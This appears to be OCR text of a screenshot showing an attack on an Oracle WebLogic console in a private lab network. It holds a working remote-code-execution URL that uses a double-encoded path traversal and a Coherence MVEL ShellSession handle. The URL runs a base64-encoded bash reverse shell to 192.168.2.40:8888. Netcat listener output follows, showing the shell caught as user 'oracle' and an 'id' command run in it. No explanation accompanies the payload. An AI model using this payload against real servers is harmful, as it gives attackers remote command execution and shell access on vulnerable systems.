 Error 404--Not Found
192.168.2.66:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExc
80%
2
JS
1
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.
If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the
server knows, through some internally configurable mechanism, that an old resource is permanently unavailable and has no forwarding address.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 3
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://192.168.2.66:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec("bash%20-
c%20%7Becho,YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuNDAvODg4OCAwPiYx%7D%7C%7Bbase64,-d%7D%7C%7Bbash,-i%7D");")
Split URL
Ex
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.2070]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 59048: NO_DATA
bash: no job control in this shell
[oracle@35154755074f base_domain]$ ^C
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 50338: NO_DATA
bash: no job control in this shell
[oracle@35154755074f base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@35154755074f base_domain]$